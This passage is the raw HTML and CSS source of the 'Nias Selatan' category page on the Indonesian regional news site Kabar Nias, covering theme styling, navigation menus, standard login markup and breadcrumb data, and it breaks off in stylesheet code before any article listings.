.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1e73be}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#1690b9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#1690b9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1e73be transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1e73be}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}</style>

<link rel="icon" href="https://kabarnias.com/wp-content/uploads/2015/07/cropped-icon-120x120-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kabarnias.com/wp-content/uploads/2015/07/cropped-icon-120x120-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kabarnias.com/wp-content/uploads/2015/07/cropped-icon-120x120-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://kabarnias.com/wp-content/uploads/2015/07/cropped-icon-120x120-min-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="archive category category-nias-selatan category-5 wp-theme-Newspaper td-standard-pack global-block-template-4 aa-prefix-kabar- tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kabarnias-main-menu-container"><ul id="menu-kabarnias-main-menu" class="td-mobile-main-menu"><li id="menu-item-8792" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-first menu-item-8792"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias">Kabar dari Nias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias/kota-gunungsitoli">Kota Gunungsitoli</a></li>
	<li id="menu-item-8802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8802"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias">Nias</a></li>
	<li id="menu-item-8799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8799"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-selatan">Nias Selatan</a></li>
	<li id="menu-item-8801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8801"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-barat">Nias Barat</a></li>
	<li id="menu-item-8803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8803"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-utara">Nias Utara</a></li>
</ul>
</li>
<li id="menu-item-8793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8793"><a href="https://kabarnias.com/category/sudut-pandang/editorial">Editorial</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8795"><a href="https://kabarnias.com/category/sosok">Sosok</a></li>
<li id="menu-item-8796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8796"><a href="https://kabarnias.com/category/kanal/pariwisata-dan-budaya">Pariwisata dan Budaya</a></li>
<li id="menu-item-11333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11333"><a href="https://kabarnias.com/budaya-tradisi">Budaya &#038; Tradisi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kabarnias.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Masuk / Bergabung</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://kabarnias.com/">
            <img class="td-retina-data" data-retina="https://kabarnias.com/wp-content/uploads/2015/06/KN-logo-header-retina.png" src="https://kabarnias.com/wp-content/uploads/2015/06/KN-logo-header-retina.png" alt=""  width="544" height="180"/>
            <span class="td-visual-hidden">Kabar Nias</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://kabarnias.com/">
			<img src="https://kabarnias.com/wp-content/uploads/2015/07/KN-logo-header-min.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://kabarnias.com/">
			<img class="td-retina-data" data-retina="https://kabarnias.com/wp-content/uploads/2015/06/KN-logo-header-retina.png" src="https://kabarnias.com/wp-content/uploads/2015/06/KN-logo-header-retina.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-kabarnias-main-menu-container"><ul id="menu-kabarnias-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-8792"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias">Kabar dari Nias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8800"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias/kota-gunungsitoli">Kota Gunungsitoli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8802"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias">Nias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-8799"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-selatan">Nias Selatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8801"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-barat">Nias Barat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8803"><a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-utara">Nias Utara</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8793"><a href="https://kabarnias.com/category/sudut-pandang/editorial">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8795"><a href="https://kabarnias.com/category/sosok">Sosok</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8796"><a href="https://kabarnias.com/category/kanal/pariwisata-dan-budaya">Pariwisata dan Budaya</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11333"><a href="https://kabarnias.com/budaya-tradisi">Budaya &#038; Tradisi</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://kabarnias.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-top:22px!important}.tdi_4 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_4 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://kabarnias.com/">Beranda</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Lihat semua kiriman dalam Kabar dari Nias" class="tdb-entry-crumb" href="https://kabarnias.com/category/kanal/kabar-dari-nias">Kabar dari Nias</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Nias Selatan</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kabarnias.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kabarnias.com/category/kanal/kabar-dari-nias",
                                "name": "Kabar dari Nias"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Nias Selatan"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_8 tdb-category-title td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_8" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px}.td-theme-wrap .tdi_8{text-align:left}.tdi_8 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Nias Selatan</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_3 tdi_10 td-pb-border-top td_block_template_4 td-big-grid-flex-posts" data-td-block-uid="tdi_10" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:var(--td_default_google_font_2,'Roboto',sans-serif);line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_3 [class^='td_module_flex_6'] .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_3 [class^='td_module_flex_6'] .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_3 .td_module_flex_7 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}.td_block_big_grid_flex_3 .td_module_flex_6{width:70%}.td_block_big_grid_flex_3 .td_module_flex_6 .td-image-wrap{padding-bottom:482px}.td_block_big_grid_flex_3 .td_module_flex_7{width:30%}.td_block_big_grid_flex_3 .td_module_flex_7 .td-image-wrap{padding-bottom:158px}.td_block_big_grid_flex_3 .td_module_flex_7 .td-module-meta-info{padding:11px 15px}body .tdi_10 .td-module-meta-info{bottom:0}body .tdi_10 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_10 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_10 .td_module_flex_7 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_10 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_10 .td_module_flex_6 .td-post-category{margin:0 0 5px}body .tdi_10 .td_module_flex_7 .td-post-category{margin:0 0 7px}body .tdi_10 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_10 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_10 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_10 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_10 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_10 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_10 .td_module_flex_6 .td-post-date,body .tdi_10 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_10 .td_module_flex_7 .td-post-date,body .tdi_10 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_10 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_10 .td_module_flex_6 .td-icon-star,body .tdi_10 .td_module_flex_6 .td-icon-star-empty,body .tdi_10 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_10 .td_module_flex_7 .td-icon-star,body .tdi_10 .td_module_flex_7 .td-icon-star-empty,body .tdi_10 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_10 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_10 .td-module-container:hover .td-post-category{background-color:#4db2ec}body .tdi_10 .entry-review-stars{color:#fff}html:not([class*='ie']) body .tdi_10 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_3 [class^='td_module_flex_6'] .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_3 